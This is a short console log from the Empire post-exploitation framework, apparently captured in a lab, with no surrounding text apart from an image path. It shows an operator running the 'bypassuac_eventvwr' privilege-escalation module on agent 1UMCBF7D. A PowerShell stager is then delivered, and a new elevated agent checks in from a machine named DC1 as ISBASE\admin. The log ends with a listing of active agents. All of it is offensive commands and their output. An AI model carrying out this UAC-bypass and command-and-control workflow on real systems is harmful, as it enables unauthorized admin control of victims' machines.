 testhttp
(Empire: 1UMCBF7D) > bypassuac testhttp
[*] Tasked 1UMCBF7D to run TASK_CMD_JOB
[*] Agent 1UMCBF7D tasked with task ID 2
[*] Tasked agent 1UMCBF7D to run module powershell/privesc/bypassuac_eventvwr
(Empire: 1UMCBF7D) > [*] Agent 1UMCBF7D returned results.
Job started: PCA3VN
[*] Valid results returned by 192.168.235.100
[*] Sending POWERSHELL stager (stage 1) to 192.168.235.100
[*] Agent MFWKV492 from 192.168.235.100 posted public key
[*] Agent MFWKV492 from 192.168.235.100 posted valid PowerShell RSA key
[*] New agent MFWKV492 checked in
[+] Initial agent MFWKV492 from 192.168.235.100 now active (Slack)
[*] Sending agent (stage 2) to MFWKV492 at 192.168.235.100
(Empire: 1UMCBF7D) > agents
[*] Active agents:
Name Lang Internal IP Machine Name Username Process Delay Last Seen
--------- ---- ----------- ------------ --------- ------- ----- -----------------
---
1UMCBF7D ps 192.168.235.100 DC1 ISBASE\admin powershell/3452 5/0.0 2019-12-31 01:28:
21
MFWKV492 ps 192.168.235.100 DC1 *ISBASE\admin powershell/2484 5/0.0 2019-12-31 01:28:
22
(Empire: agents) >